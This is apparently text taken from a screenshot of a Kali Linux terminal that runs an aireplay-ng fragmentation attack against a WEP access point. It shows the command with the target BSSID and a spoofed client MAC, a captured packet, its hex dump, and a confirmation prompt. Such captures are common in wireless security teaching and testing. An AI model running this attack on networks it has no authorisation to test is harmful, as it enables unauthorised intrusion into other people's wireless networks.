 root@kali:~# aireplay-ng --fragment -b 14:D6:4D:26:81:04 -h 00:c0:ca:97:2b:52 wlan0mon
15:15:06  Waiting for beacon frame (BSSID: 14:D6:4D:26:81:04) on channel 6
15:15:06  Waiting for a data packet...
Read 799 packets...
Size: 348, FromDS: 1, ToDS: 0 (WEP)
BSSID  =  14:D6:4D:26:81:04
Dest. MAC  =  01:00:5E:7F:FF:FA
Source MAC  =  14:D6:4D:26:81:04
0x0000:  0842 0000 0100 5e7f fffa 14d6 4d26 8104  .B....^....M&..
0x0010:  14d6 4d26 8104 f076 fed3 3500 f75f 712f  ..M&...v..5.._q/
0x0020:  08c5 664a 1505 e8b0 450d 91c5 8ac6 c3a3  ..fJ....E.......
0x0030:  e21a a069 3dc2 ea9c 624c c9bf 29fd ea6b  ...i=...bL..)..k
0x0040:  edf5 e14b f3e0 a852 ad08 5410 2ef7 5024  ...K...R..T...P$
0x0050:  277d 2865 0b46 b88f 23b1 10f0 5ce8 6f4e  '}(e.F..#...\.oN
0x0060:  ec02 604c 2373 c246 b2f6 c16b 838e f6f3  ..`L#s.F...k....
0x0070:  6103 7e68 89e8 f271 e0c2 e030 ccb7 9e88  a.~h...q...0....
0x0080:  2409 13e7 bdfa 237d e455 68c7 8c33 f7c9  $.....#}.Uh..3..
0x0090:  af4e e286 c7b4 6a29 f4fe 243f 9f08 59ca  .N....j)..$?..Y.
0x00a0:  b7cd b262 a3a6 96ff 0763 5920 17da b64f  ...b.....cY ...O
0x00b0:  75a8 a204 360d 05bc 0a86 2d65 c045 1cdd  u...6.....-e.E..
0x00c0:  cc9a 010c 4988 bce4 0e6f 399c 8107 2265  ....I....o9..."e
0x00d0:  1161 f3fa 739c e06a 642d f65d 16e5 5d6a  .a..s..jd-.]..]j
--- CUT ---
Use this packet ? y